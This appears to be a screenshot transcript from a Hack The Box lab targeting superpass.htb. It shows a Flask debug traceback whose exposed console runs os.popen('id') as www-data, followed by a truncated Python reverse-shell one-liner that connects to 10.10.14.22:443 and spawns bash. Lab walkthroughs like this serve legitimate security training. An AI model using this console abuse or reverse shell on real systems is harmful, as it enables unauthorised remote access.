 superpass.htb/download
Kali Linux Kali Tools Exploit-DB Google Hacking DB
FileNotFoundError
FileNotFoundError: [Errno 2] No such file or directory: '/tmp/None'
Traceback (most recent call last)
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2528, in wsgi_app
response = self.handle_exception(e)
[console ready]
>>> os.popen('id').read()
'uid=33(www-data) gid=33(www-data) groups=33(www-data)\n'
>>> .connect(("10.10.14.22",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2525, in wsgi_app